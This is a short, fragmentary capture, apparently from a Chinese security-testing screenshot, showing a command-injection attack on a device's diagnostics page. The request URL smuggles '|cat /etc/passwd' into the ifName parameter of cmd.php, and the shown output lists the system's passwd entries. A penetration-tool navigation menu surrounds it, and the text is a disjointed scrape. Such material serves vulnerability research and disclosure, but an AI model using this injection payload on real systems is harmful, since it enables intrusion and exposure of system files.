 不安全 /diagnostics/cmd.php?action=arping&ifName=|cat%20/etc/passwd||
2
H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时
root:x:0:0:root:/root:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin